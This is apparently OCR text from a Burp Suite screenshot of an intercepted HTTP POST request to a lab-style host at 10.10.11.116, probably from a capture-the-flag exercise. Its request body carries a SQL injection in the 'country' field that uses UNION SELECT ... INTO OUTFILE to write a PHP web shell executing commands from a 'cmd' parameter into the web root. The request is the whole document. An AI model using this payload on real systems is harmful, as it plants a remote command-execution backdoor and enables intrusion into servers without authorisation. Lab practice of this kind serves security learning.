 Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://10.10.11.116:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.116
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.11.116/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: user=4d186321c1a7f0f354b297e8914ab240
14 Connection: close
15
16 username=Prueba&country=Brazil' union select "<?php SYSTEM($_REQUEST['cmd']);
?>" INTO OUTFILE '/var/www/html/shell.php'-- -